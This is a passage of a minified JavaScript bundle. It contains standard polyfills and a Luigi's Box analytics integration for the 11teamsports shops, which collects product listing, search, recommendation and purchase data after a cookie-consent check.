k=t instanceof Error,T=e instanceof Error;if(k!==T)return!1;if((k||T)&&(t.name!==e.name||t.message!==e.message))return!1;var B=d(t),W=d(e);if(B!==W)return!1;if((B||W)&&(t.source!==e.source||i(t)!==i(e)))return!1;var D=y(t),G=y(e);if(D!==G)return!1;if((D||G)&&_(t)!==_(e))return!1;if(r.strict&&w&&w(t)!==w(e))return!1;var z=b(t),$=b(e);if(z!==$)return!1;if(z||$){if(t.length!==e.length)return!1;for(a=0;a<t.length;a++)if(t[a]!==e[a])return!1;return!0}var V=q(t),J=q(e);if(V!==J)return!1;if(V||J){if(t.length!==e.length)return!1;for(a=0;a<t.length;a++)if(t[a]!==e[a])return!1;return!0}var H=p(t),X=p(e);if(H!==X)return!1;if(H||X)return A(t)===A(e)&&("function"==typeof Uint8Array&&C(new Uint8Array(t),new Uint8Array(e),r,o));var K=v(t),Y=v(e);if(K!==Y)return!1;if(K||Y)return S(t)===S(e)&&("function"==typeof Uint8Array&&C(new Uint8Array(t),new Uint8Array(e),r,o));if(typeof t!=typeof e)return!1;var Q=h(t),Z=h(e);if(Q.length!==Z.length)return!1;for(Q.sort(),Z.sort(),a=Q.length-1;a>=0;a--)if(Q[a]!=Z[a])return!1;for(a=Q.length-1;a>=0;a--)if(c=Q[a],!C(t[c],e[c],r,o))return!1;var tt=m(t),et=m(e);if(tt!==et)return!1;if("Set"===tt||"Set"===et)return function(t,e,r,n){if(F(t)!==F(e))return!1;var o,i,a,c=u(t),s=u(e);for(;(o=c.next())&&!o.done;)if(o.value&&"object"==typeof o.value)a||(a=new P),I(a,o.value);else if(!R(e,o.value)){if(r.strict)return!1;if(!L(t,e,o.value))return!1;a||(a=new P),I(a,o.value)}if(a){for(;(i=s.next())&&!i.done;)if(i.value&&"object"==typeof i.value){if(!M(a,i.value,r.strict,n))return!1}else if(!r.strict&&!R(t,i.value)&&!M(a,i.value,r.strict,n))return!1;return 0===F(a)}return!0}(t,e,r,o);if("Map"===tt)return function(t,e,r,o){if(E(t)!==E(e))return!1;var i,a,c,s,f,l,p=u(t),y=u(e);for(;(i=p.next())&&!i.done;)if(s=i.value[0],f=i.value[1],s&&"object"==typeof s)c||(c=new P),I(c,s);else if(void 0===(l=j(e,s))&&!O(e,s)||!C(f,l,r,o)){if(r.strict)return!1;if(!U(t,e,s,f,r,o))return!1;c||(c=new P),I(c,s)}if(c){for(;(a=y.next())&&!a.done;)if(s=a.value[0],l=a.value[1],s&&"object"==typeof s){if(!N(c,t,s,l,r,o))return!1}else if(!(r.strict||t.has(s)&&C(j(t,s),l,r,o)||N(c,t,s,l,n({},r,{strict:!1}),o)))return!1;return 0===F(c)}return!0}(t,e,r,o);return!0}(t,e,a,o)}function q(t){return!(!t||"object"!=typeof t||"number"!=typeof t.length)&&("function"==typeof t.copy&&"function"==typeof t.slice&&(!(t.length>0&&"number"!=typeof t[0])&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))))}t.exports=function(t,e,r){return C(t,e,r,c())}},function(t,e,r){"use strict";var n=Object.prototype.toString;t.exports=function(t){var e=n.call(t),r="[object Arguments]"===e;return r||(r="[object Array]"!==e&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===n.call(t.callee)),r}},function(t,e,r){"use strict";var n=r(65),o=r(38)(),i=r(6),a=Object,u=i("Array.prototype.push"),c=i("Object.prototype.propertyIsEnumerable"),s=o?Object.getOwnPropertySymbols:null;t.exports=function(t,e){if(null==t)throw new TypeError("target must be an object");var r=a(t);if(1===arguments.length)return r;for(var i=1;i<arguments.length;++i){var f=a(arguments[i]),l=n(f),p=o&&(Object.getOwnPropertySymbols||s);if(p)for(var y=p(f),d=0;d<y.length;++d){var v=y[d];c(f,v)&&u(l,v)}for(var h=0;h<l.length;++h){var g=l[h];if(c(f,g)){var m=f[g];r[g]=m}}}return r}},function(t,e,r){"use strict";var n=r(106);t.exports=function(){return Object.assign?function(){if(!Object.assign)return!1;for(var t="abcdefghijklmnopqrst",e=t.split(""),r={},n=0;n<e.length;++n)r[e[n]]=e[n];var o=Object.assign({},r),i="";for(var a in o)i+=a;return t!==i}()?n:function(){if(!Object.assign||!Object.preventExtensions)return!1;var t=Object.preventExtensions({1:2});try{Object.assign(t,"xy")}catch(e){return"y"===t[1]}return!1}()?n:Object.assign:n}},function(t,e,r){"use strict";var n=r(216),o=Object,i=TypeError;t.exports=n(function(){if(null!=this&&this!==o(this))throw new i("RegExp.prototype.flags getter called on non-object");var t="";return this.hasIndices&&(t+="d"),this.global&&(t+="g"),this.ignoreCase&&(t+="i"),this.multiline&&(t+="m"),this.dotAll&&(t+="s"),this.unicode&&(t+="u"),this.unicodeSets&&(t+="v"),this.sticky&&(t+="y"),t},"get flags",!0)},function(t,e,r){"use strict";var n=r(108),o=r(15).supportsDescriptors,i=Object.getOwnPropertyDescriptor;t.exports=function(){if(o&&"gim"===/a/gim.flags){var t=i(RegExp.prototype,"flags");if(t&&"function"==typeof t.get&&"boolean"==typeof RegExp.prototype.dotAll&&"boolean"==typeof RegExp.prototype.hasIndices){var e="",r={};if(Object.defineProperty(r,"hasIndices",{get:function(){e+="d"}}),Object.defineProperty(r,"sticky",{get:function(){e+="y"}}),"dy"===e)return t.get}}return n}},function(t,e,r){"use strict";var n=r(16)(),o=r(6)("Object.prototype.toString"),i=function(t){return!(n&&t&&"object"==typeof t&&Symbol.toStringTag in t)&&"[object Arguments]"===o(t)},a=function(t){return!!i(t)||null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Array]"!==o(t)&&"[object Function]"===o(t.callee)},u=function(){return i(arguments)}();i.isLegacyArguments=a,t.exports=u?i:a},function(t,e,r){"use strict";var n=r(227),o=r(69),i=r(39),a=r(8),u=n("%Map%",!0),c=o("Map.prototype.get",!0),s=o("Map.prototype.set",!0),f=o("Map.prototype.has",!0),l=o("Map.prototype.delete",!0),p=o("Map.prototype.size",!0);t.exports=!!u&&function(){var t,e={assert:function(t){if(!e.has(t))throw new a("Side channel does not contain "+i(t))},delete:function(e){if(t){var r=l(t,e);return 0===p(t)&&(t=void 0),r}return!1},get:function(e){if(t)return c(t,e)},has:function(e){return!!t&&f(t,e)},set:function(e,r){t||(t=new u),s(t,e,r)}};return e}},function(t,e,r){"use strict";var n=r(1),o=r(8),i=r(20),a=r(234);t.exports=function(t){if(t.length<1||"function"!=typeof t[0])throw new o("a function is required");return a(n,i,t)}},function(t,e,r){"use strict";var n=String.prototype.valueOf,o=Object.prototype.toString,i=r(16)();t.exports=function(t){return"string"==typeof t||"object"==typeof t&&(i?function(t){try{return n.call(t),!0}catch(t){return!1}}(t):"[object String]"===o.call(t))}},function(t,e,r){"use strict";var n,o="function"==typeof Map&&Map.prototype?Map:null,i="function"==typeof Set&&Set.prototype?Set:null;o||(n=function(t){return!1});var a=o?Map.prototype.has:null,u=i?Set.prototype.has:null;n||a||(n=function(t){return!1}),t.exports=n||function(t){if(!t||"object"!=typeof t)return!1;try{if(a.call(t),u)try{u.call(t)}catch(t){return!0}return t instanceof o}catch(t){}return!1}},function(t,e,r){"use strict";var n,o="function"==typeof Map&&Map.prototype?Map:null,i="function"==typeof Set&&Set.prototype?Set:null;i||(n=function(t){return!1});var a=o?Map.prototype.has:null,u=i?Set.prototype.has:null;n||u||(n=function(t){return!1}),t.exports=n||function(t){if(!t||"object"!=typeof t)return!1;try{if(u.call(t),a)try{a.call(t)}catch(t){return!0}return t instanceof i}catch(t){}return!1}},function(t,e,r){"use strict";var n=function(t){return t!=t};t.exports=function(t,e){return 0===t&&0===e?1/t==1/e:t===e||!(!n(t)||!n(e))}},function(t,e,r){"use strict";var n=r(116);t.exports=function(){return"function"==typeof Object.is?Object.is:n}},function(t,e,r){"use strict";var n=r(19),o=r(6),i=r(7),a=r(259),u=i("ArrayBuffer",!0),c=i("Float32Array",!0),s=o("ArrayBuffer.prototype.byteLength",!0),f=u&&!s&&(new u).slice,l=f&&n(f);t.exports=s||l?function(t){if(!t||"object"!=typeof t)return!1;try{return s?s(t):l(t,0),!0}catch(t){return!1}}:c?function(t){try{return new c(t).buffer===t&&!a(t)}catch(e){return"object"==typeof t&&"RangeError"===e.name}}:function(t){return!1}},function(t,e,r){"use strict";(function(e){var n=r(260),o=r(262),i=r(19),a=r(6),u=r(68),c=a("Object.prototype.toString"),s=r(16)(),f="undefined"==typeof globalThis?e:globalThis,l=o(),p=a("String.prototype.slice"),y=Object.getPrototypeOf,d=a("Array.prototype.indexOf",!0)||function(t,e){for(var r=0;r<t.length;r+=1)if(t[r]===e)return r;return-1},v={__proto__:null};n(l,s&&u&&y?function(t){var e=new f[t];if(Symbol.toStringTag in e){var r=y(e),n=u(r,Symbol.toStringTag);if(!n){var o=y(r);n=u(o,Symbol.toStringTag)}v["$"+t]=i(n.get)}}:function(t){var e=new f[t],r=e.slice||e.set;r&&(v["$"+t]=i(r))});t.exports=function(t){if(!t||"object"!=typeof t)return!1;if(!s){var e=p(c(t),8,-1);return d(l,e)>-1?e:"Object"===e&&function(t){var e=!1;return n(v,function(r,n){if(!e)try{r(t),e=p(n,1)}catch(t){}}),e}(t)}return u?function(t){var e=!1;return n(v,function(r,n){if(!e)try{"$"+r(t)===n&&(e=p(n,1))}catch(t){}}),e}(t):null}}).call(e,r(17))},function(t,e,r){"use strict";var n=r(0),o=r(35),i=r(121),a=n.create({initialize:function(t,e,r,n){this._next=t,this._allowedConversionActions=e,this._conversionSelectors=r,this._conversionAttribute=n},run:function(t,e){if("click"===t.get("type")){var r=t.get("target_element");if(this._conversionSelectors){var n=o(r,this._conversionSelectors);n&&(n.getAttribute("data-lb-action")||n.setAttribute("data-lb-action","buy"))}var i=void 0;i=this._conversionAttribute?this._extractSchemaAction(r)||this._extractDataAction(r,this._conversionAttribute):this._extractSchemaAction(r)||this._extractDataAction(r,"data-lb-action");var a=this._extractSchemaAttitude(r)||this._extractAttitude(r);i&&this._allowed(i)&&(t=t.update({action:{type:i}}),a&&(t=t.update({action:{attitude:a}})))}this._next.run(t,e)},_extractSchemaAction:function(t){var e=o(t,'[itemscope][itemtype$="//schema.org/FindAction"]');return e?i(e,"name"):null},_extractDataAction:function(t,e){var r=o(t,"["+e+"]");if(r){var n=r.attributes[e];if(n)return n.value}return null},_extractAttitude:function(t){var e=o(t,"[data-action-attitude]");if(e){var r=e.attributes["data-action-attitude"];if(r)return r.value}return null},_extractSchemaAttitude:function(t){var e=o(t,'[itemscope][itemtype$="//schema.org/FindAction"]');if(e&&e.querySelector('[itemprop="additionalType"][content$="//schema.org/DislikeAction"]'))return"negative";return null},_allowed:function(t){return!this._allowedConversionActions||this._allowedConversionActions.indexOf(t)>-1}});t.exports=a},function(t,e,r){"use strict";var n=r(122);t.exports=function(t,e){var r=n(t,e);return"number"==typeof r.length&&r.length>0?r[0]:null}},function(t,e,r){"use strict";var n=r(25),o=function(t){return t.getAttribute("content")||t.textContent||t.getAttribute("src")||t.getAttribute("href")};t.exports=function(t,e){var r=n('[itemprop~="'+e+'"]',t).filter(function(e){for(var r=e;r&&r.parentNode;r=r.parentNode){if(t===r)return!0;if(r.hasAttribute("itemscope"))return!1}return!1});return r?r.map(o):null}},function(t,e,r){"use strict";var n=r(0),o=r(21),i=r(12),a=n.create(o,{initialize:function(t){o.prototype.initialize.call(this,i(t||{},{type:"transaction"}))}});t.exports=a},function(t,e,r){"use strict";var n=r(311);t.exports=function(t){return t=t.filter(function(t){return!t.match("ListItem")}),t=n(t[0])}},function(t,e,r){"use strict";t.exports=function(t,e,r){var n=e?'[itemprop~="'+e+'"]':"",o=r?'[itemtype$="//schema.org/'+r+'"]':"";return t.querySelectorAll(n+"[itemscope]"+o)}},function(t,e,r){"use strict";r(127);r(95);var n=r(25),o=(r(174),r(35),r(61)),i=r(11),a=(r(175),r(176)),u=r(97),c=r(62),s=(r(177).getTrackerId,r(178).createTrackerWithAutotrack),f=r(299),l=r(300),p=r(301),y=r(302).default,d=r(303).default,v=r(305).default,h=r(307).default,g=r(308).default,m=r(314),b=window.location.href;!function(){var t=function(t){return t&&t.textContent?t.textContent.trim():null},e=r(0),A=r(103);var S,_=e.create({initialize:function(t){this._next=t},run:function(t,e){if("transaction"===(t&&t._attributes&&t._attributes.type)&&"www.11teamsports.com"!==window.location.host){var r=!(!dataLayer||!dataLayer[0])&&!!dataLayer.find(function(t){return"purchase"===t.event})&&(dataLayer.find(function(t){return t.ecommerce}).ecommerce.purchase.products.map(function(t){var e="",r="";return t.price&&!Number.isNaN(t.price)&&(e=Number(t.price),t.quantity&&(e=Number(t.price)*t.quantity,isNaN(Number(t.quantity))||(r=Number(t.quantity)))),{title:t.name||"",url:t.id,total_price:e,count:r}})||[]);t=t.update({items:r})}this._next.run(t,e)}}),w=function(){if(o("query")){var e,r=0;return o("offset")&&(r=Number(o("offset"))),{list_name:i.searchResults,query:o("query"),items:n(".droppsearch-results-row .droppsearch-product-container").map(function(e,n){return{title:t(e.querySelector(".droppsearch-product-name")),url:(o=c(e.querySelector("a.droppsearch-product-container--link").getAttribute("href")),o.split("?")[0]),position:r+n+1,price:u(t(e.querySelector(".droppsearch-product-price-new"))),type:"item",el:e};var o}),filters:(e={},document.querySelector(".droppsearch-selected-filter-container .droppsearch-selected-filter")&&n(".droppsearch-selected-filter-container .droppsearch-selected-filter").forEach(function(r,n){0!=n&&p(e,"filter",t(r))}),e)}}},x=function(e,r,n){if(e&&r){var o,s=Array.from(e.querySelectorAll(".product-slider-item:not(.tns-slide-cloned)")).filter(function(t){return c(t.querySelector("a.product-name").getAttribute("href"))!=window.location.href});if(s&&s.length)if(!Array.from(e.classList).some(function(t){return"lbx-collected"==t}))return e.classList.add("lbx-collected"),{list_name:i.recommendation,items:s.map(function(e,r){return{title:t(e.querySelector("a.product-name")),url:c(e.querySelector("a.product-name").getAttribute("href")),position:r+1,price:e.querySelector(".product-price .list-price-price")?u(t(e.querySelector(".product-price")).replace(t(e.querySelector(".product-price .list-price-price")),"").replace("*","")):u(t(e.querySelector(".product-price")).replace("* UVP","")),type:"item",el:e}}),filters:(o={},p(o,"ItemIds",a(r,"","")),p(o,"Recommender",""+r),p(o,"Type",""+r),p(o,"Context",""+n),o)}}},P=function(e,r,n){if(e&&r){var o,s=Array.from(e.querySelectorAll("a.product-box-item-small")).filter(function(t){return c(t.getAttribute("href"))!=window.location.href});if(s&&s.length)if(!Array.from(e.classList).some(function(t){return"lbx-collected"==t}))return e.classList.add("lbx-collected"),{list_name:i.recommendation,items:s.map(function(e,r){return{title:e.getAttribute("data-name")?e.getAttribute("data-name").trim():t(e.querySelector(".product-box-item-small-name")),url:c(e.getAttribute("href")),position:r+1,price:e.getAttribute("data-price")?u(e.getAttribute("data-price")):null,type:"item",el:e}}),filters:(o={},p(o,"ItemIds",a(r,".order-item-list__item a","")),p(o,"Recommender",""+r),p(o,"Type",""+r),p(o,"Context",""+n),o)}}},O={fireMutationWhenElementExists:!0,coverSelector:"body",gaTracking:!0,gaTrackingId:"default",conversionSelectors:"div .btn-adding, .btn-buy",getCustomerId:function(){if(window.dataLayer.find(function(t){return"customer"===t.event})&&window.dataLayer.find(function(t){return"customer"===t.event}).payload&&window.dataLayer.find(function(t){return"customer"===t.event}).payload.id)return window.dataLayer.find(function(t){return"customer"===t.event}).payload.id},getCookieConsent:function(t){if(t.get("gtm_consent_modes")){var e=t.get("gtm_consent_modes");return!(!e.includes('"marketing"')&&!e.includes('"statistics"'))}}};if(location.origin.match(/11teamsports\.cz/))S="214346-250805";else if(location.origin.match(/11teamsports\.es/))S="214346-278194";else if(location.origin.match(/11teamsports\.hr/))S="214346-278260";else if(location.origin.match(/11teamsports\.hu/))S="214346-278352";else if(location.origin.match(/11teamsports\.pt/))S="214346-278420";else if(location.origin.match(/11teamsports\.ro/))S="214346-278449";else if(location.origin.match(/11teamsports\.si/))S="214346-278543";else if(location.origin.match(/11teamsports\.sk/))S="214346-278579";else if(location.origin.match(/11teamsports\.pl/))S="214346-290007";else if(location.origin.match(/11teamsports\.bg/))S="214346-290399";else if(location.origin.match(/11teamsports\.gr/))S="214346-294288";else if(location.origin.match(/11teamsports\.dk/))S="214346-280340";else if(location.origin.match(/11teamsports\.cy/))S="214346-828436";else if(location.href.match(/11teamsports.com\/fr-fr/))S="271362-474698";else if(location.href.match(/11teamsports.com\/de-en/))S="271362-474547";else if(location.href.match(/11teamsports.com\/ch-de/))S="271362-474795";else if(location.href.match(/11teamsports.com\/ch-fr/))S="271362-474809";else if(location.href.match(/11teamsports.com\/es-es/))S="271362-474656";else if(location.href.match(/11teamsports.com\/nl-nl/))S="271362-474869";else if(location.href.match(/11teamsports.com\/nl-fr/))S="271362-474932";else if(location.href.match(/11teamsports.com\/at-de/))S="271362-474580";else if(location.href.match(/11teamsports.com\/it-it/))S="271362-474569";else if(location.href.match(/11teamsports.com\/en-de/))S="271362-385202";else if(location.href.match(/11teamsports.com\/de-de/))S="271362-321045";else if(location.origin.match(/11teamsports\.com/))S="271362-321045";else if(location.origin.match(/11teamsports\.ie/))S="214346-280625";else if(location.origin.match(/11teamsports\.fr/))S="214346-397694";else if(location.origin.match(/11teamsports\.se/))S="214346-400345";else if(location.origin.match(/vereinsexpress\.de/))S="271362-815680";else{if(!location.origin.match(/soccerboots\.de/))return;S="271362-815643"}var j=s(S,O);j=j.appendTaskAfter(_,A);window.findReactComponent=function(t){for(var e in t)if(e.startsWith("__reactInternalInstance$")){var r=t[e];return r&&r.return&&r.return.stateNode}return null},y(d(function(e,a){var s=location.href.includes("checkout/finish?orderId"),y="www.11teamsports.com"===window.location.host;location.href.includes("order/succes?oid=");s&&y&&l(function(){if(!dataLayer||!dataLayer[0])return!1;var t=dataLayer.find(function(t){return"conversion"===t.event&&t.payload});if(!t)return!1;var e={items:t.payload.products.map(function(t){var e="",r="";return t.price&&t.price.gross&&(e=Number(t.price.gross),t.quantity&&(e=Number(t.price.gross)*t.quantity,isNaN(Number(t.quantity))||(r=Number(t.quantity)))),{title:t.name||"",url:t.lbx_item_id||t.url||t.id||"",total_price:e,count:r}})||[]},n=r(123);j.send(new n({items:e.items}))}),!b.includes("query")&&document.querySelector(".is-ctl-navigation.is-act-index")?a([function(){var e=o("p");if((isNaN(e)||e<1)&&(e=1),!o("q")){var r=0;e&&e>1&&(r=40*(e-1));var a,s=document.querySelectorAll(".container-main .breadcrumb .breadcrumb li.breadcrumb-item"),f=s&&Array.from(s).map(function(t){return t.innerText}).join(" | ");if(f)return{list_name:i.searchResults,query:"",items:n(".cms-element-product-listing .cms-listing-row .cms-listing-col").map(function(e,n){return{title:t(e.querySelector(".product-info a")),url:c(e.querySelector(".product-info a").getAttribute("href")),position:r+n+1,price:u(t(e.querySelector(".product-price-info .product-price")).match(/[\d,]+/)[0]),type:"item",el:e}}),scopes:{_category_identity:window.location.pathname,_category_label:f},filters:(a={},p(a,"_ProductListing","true"),document.querySelectorAll(".custom-control-input.filter-multi-select-checkbox").forEach(function(t){if(t.checked){var e=t.getAttribute("data-label")||t.value,r=t.closest(".filter-multi-select"),n="filter";if(r){var o=r.querySelector("button");o&&(n=o.innerText.replace(/\s*\(\d+\)/,""))}p(a,n,e)}}),document.querySelector(".sorting.custom-select option[selected]")&&p(a,"Sort by",document.querySelector(".sorting.custom-select option[selected]").innerText),a)}}}()]):!b.includes("query")&&document.querySelector("body[data-category]")&&a([function(){var e=window.location.href.match(/page-(\d+)/)?Number(window.location.href.split("/page-")[1]):1;if((isNaN(e)||e<1)&&(e=1),!o("q")){var r=0;e&&e>1&&(r=40*(e-1));var a,s=document.querySelectorAll(".breadcrumbs li a"),f=s&&Array.from(s).map(function(t){return t.innerText}).join(" | ");if(f)return{list_name:i.searchResults,query:"",items:n("#product-list .product-box-item-small").map(function(e,n){return{title:e.getAttribute("data-name")?e.getAttribute("data-name").trim():t(e.querySelector(".product-box-item-small-name")),url:c(e.getAttribute("href")),position:r+n+1,price:e.getAttribute("data-price")?u(e.getAttribute("data-price")):null,type:"item",el:e}}),scopes:{_category_identity:window.location.pathname,_category_label:f},filters:(a={},p(a,"_ProductListing","true"),document.querySelectorAll(".product-filter-item__checkbox").forEach(function(t){if(t.checked){var e=t.closest(".product-filter-item").getAttribute("data-label-value")||t.value,r=t.closest(".product-filter"),n="filter";if(r){var o=r.querySelector(".product-filter-item-trigger div");o&&(n=o.innerText.replace(/\s*\d+/,""))}p(a,n,e)}}),document.querySelector(".product-list-order-item.is-active")&&p(a,"Sort by",document.querySelector(".product-list-order-item.is-active").innerText),a)}}}()]),b.includes("query")?l(function(){if(!document.querySelector(".ds-no-results-found"))return!!document.querySelector(".droppsearch-product-container")&&void a([w()]);a([w()])}):f(function(){a()})},O),v(O),h("#react-autowhatever-1",m(function(e,r){r([function(){var e=1,r=document.querySelector(".react-autosuggest__input").value;if(""!=r){var o,a,c=findReactComponent(document.querySelector(".react-autosuggest__container")).sectionsItems;return{list_name:i.autocomplete,query:r,items:(o=n('#react-autowhatever-1 .react-autosuggest__suggestion[data-section-index="1"]').map(function(r,n){return{title:t(r.querySelector(".suggestionContentName")),url:c[1][n].fields.deeplink,price:u(t(r.querySelector(".productPriceNew")))||u(t(r.querySelector(".productPriceUvp"))),position:e++,type:"item",el:r}}),a=n("#react-autowhatever-1 .react-autosuggest__suggestion .brand").map(function(r,n){return{title:t(r.querySelector("a")),url:t(r.querySelector("a")),position:e++,type:"brand",el:r}}),o.concat(a)),filters:{}}}}()])},100),O),h("body.is-ctl-navigation.is-act-home .cms-element-product-slider #tns1-mw .product-slider-item:not(.tns-slide-cloned)",m(function(t,e){var r=document.querySelector(".cms-element-product-slider #tns1-mw");e([x(r,"trends_1")])},100),O),h("body.is-ctl-navigation.is-act-home .cms-element-product-slider #tns3-mw .product-slider-item:not(.tns-slide-cloned)",m(function(t,e){var r=document.querySelector(".cms-element-product-slider #tns3-mw");e([x(r,"trends_2")])},100),O),h("body.is-ctl-product.is-act-index .cms-element-product-slider #tns3-mw .product-slider-item:not(.tns-slide-cloned)",m(function(t,e){var r=document.querySelector("body.is-ctl-product.is-act-index .cms-element-product-slider #tns3-mw");e([x(r,"item_detail_alternatives")])},100),O),h("#snippet--content #gearup .product-vertical a.product-box-item-small",m(function(t,e){if(document.querySelector(".detail-container")){var r=document.querySelector("#snippet--content #gearup .product-vertical");e([P(r,"item_detail_complements")])}else if(document.querySelector("#basket_form")){var n=document.querySelector(" #snippet--content #gearup .product-vertical");e([P(n,"basket")])}},100),O),h("#snippet--content #related-products .product-vertical a.product-box-item-small",m(function(t,e){if(document.querySelector(".detail-container")){var r=document.querySelector("#snippet--content #related-products .product-vertical");e([P(r,"item_detail_alternatives")])}},100),O),h("#snippet--content > .product-vertical a.product-box-item-small",m(function(t,e){if(document.querySelector(".detail-container")){var r=document.querySelector("#snippet--content > .product-vertical");e([P(r,"item_detail_last_seen")])}},100),O),h("#snippet--content .product-vertical a.product-box-item-small",m(function(t,e){if("/"===window.location.pathname){var r=document.querySelectorAll("#snippet--content .product-vertical");r.forEach(function(t,n){if(n==r.length-1){e([P(t,"homepage_last_seen")])}else{e([P(t,"trends_"+(n+1))])}})}},100),O),g())(j)}()},function(t,e,r){"use strict";if(window.Luigis&&window.Luigis.collector)throw"Luigi's Box integration script is already included on this page.";r(128),r(173);var n=r(24),o=n.readEnvFromStorage,i=n.saveEnvToStorage,a=r(93).storageKey,u=r(94);window.Luigis=window.Luigis||{},window.Luigis.collector=!0,window.Luigis.Collector=window.Luigis.Collector||{},window.Luigis.Collector.Version="3.1.0",Object.defineProperty(window.Luigis,"lint",{set:function(t){var e=new u(a),r=o(e)||{};r.enable=!!t,i(e,r)}})},function(t,e,r){"use strict";t.exports=r(129)},function(t,e,r){"use strict";var n=r(130);t.exports=n},function(t,e,r){"use strict";var n=r(131);t.exports=n},function(t,e,r){"use strict";var n=r(132);t.exports=n},function(t,e,r){"use strict";r(133);var n=r(172);t.exports=n("Array","find")},function(t,e,r){"use strict";var n=r(134),o=r(158).find,i=r(167),a=!0;"find"in[]&&Array(1).find(function(){a=!1}),n({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(3),i=r(71).f,a=r(86),u=r(144),c=r(57),s=r(149),f=r(157);t.exports=function(t,e){var r,l,p,y,d,v=t.target,h=t.global,g=t.stat;if(r=h?o:g?o[v]||c(v,{}):o[v]&&o[v].prototype)for(l in e){if(y=e[l],p=t.dontCallGetSet?(d=i(r,l))&&d.value:r[l],!f(h?l:v+(g?".":"#")+l,t.forced)&&void 0!==p){if((void 0===y?"undefined":n(y))==(void 0===p?"undefined":n(p)))continue;s(y,p)}(t.sham||p&&p.sham)&&a(y,"sham",!0),u(r,l,y,t)}}},function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e,r){"use strict";var n=r(54),o=r(18),i=r(77),a=r(140),u=r(142),c=r(22),s=TypeError,f=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,c=a(t,f);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!o(r)||i(r))return r;throw new s("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},function(t,e,r){"use strict";var n=r(2);t.exports=n({}.isPrototypeOf)},function(t,e,r){"use strict";var n,o,i=r(3),a=r(139),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},function(t,e,r){"use strict";var n=r(3).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},function(t,e,r){"use strict";var n=r(80),o=r(75);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},function(t,e,r){"use strict";var n=String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},function(t,e,r){"use strict";var n=r(54),o=r(4),i=r(18),a=TypeError;t.exports=function(t,e){var r,u;if("string"===e&&o(r=t.toString)&&!i(u=n(r,t)))return u;if(o(r=t.valueOf)&&!i(u=n(r,t)))return u;if("string"!==e&&o(r=t.toString)&&!i(u=n(r,t)))return u;throw new a("Can't convert object to primitive value")}},function(t,e,r){"use strict";t.exports=!1},function(t,e,r){"use strict";var n=r(4),o=r(23),i=r(145),a=r(57);t.exports=function(t,e,r,u){u||(u={});var c=u.enumerable,s=void 0!==u.name?u.name:e;if(n(r)&&i(r,s,u),u.global)c?t[e]=r:a(e,r);else{try{u.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},function(t,e,r){"use strict";var n=r(2),o=r(9),i=r(4),a=r(14),u=r(10),c=r(146).CONFIGURABLE,s=r(88),f=r(147),l=f.enforce,p=f.get,y=String,d=Object.defineProperty,v=n("".slice),h=n("".replace),g=n([].join),m=u&&!o(function(){return 8!==d(function(){},"length",{value:8}).length}),b=String(String).split("String"),A=t.exports=function(t,e,r){"Symbol("===v(y(e),0,7)&&(e="["+h(y(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(u?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?u&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=l(t);return a(n,"source")||(n.source=g(b,"string"==typeof e?e:"")),t};Function.prototype.toString=A(function(){return i(this)&&p(this).source||s(this)},"toString")},function(t,e,r){"use strict";var n=r(10),o=r(14),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},function(t,e,r){"use strict";var n,o,i,a=r(148),u=r(3),c=r(18),s=r(86),f=r(14),l=r(56),p=r(89),y=r(58),d=u.TypeError,v=u.WeakMap;if(a||l.state){var h=l.state||(l.state=new v);h.get=h.get,h.has=h.has,h.set=h.set,n=function(t,e){if(h.has(t))throw new d("Object already initialized");return e.facade=t,h.set(t,e),e},o=function(t){return h.get(t)||{}},i=function(t){return h.has(t)}}else{var g=p("state");y[g]=!0,n=function(t,e){if(f(t,g))throw new d("Object already initialized");return e.facade=t,s(t,g,e),e},o=function(t){return f(t,g)?t[g]:{}},i=function(t){return f(t,g)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=o(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return r}}}},function(t,e,r){"use strict";var n=r(3),o=r(4),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},function(t,e,r){"use strict";var n=r(14),o=r(150),i=r(71),a=r(23);t.exports=function(t,e,r){for(var u=o(e),c=a.f,s=i.f,f=0;f<u.length;f++){var l=u[f];n(t,l)||r&&n(r,l)||c(t,l,s(e,l))}}},function(t,e,r){"use strict";var 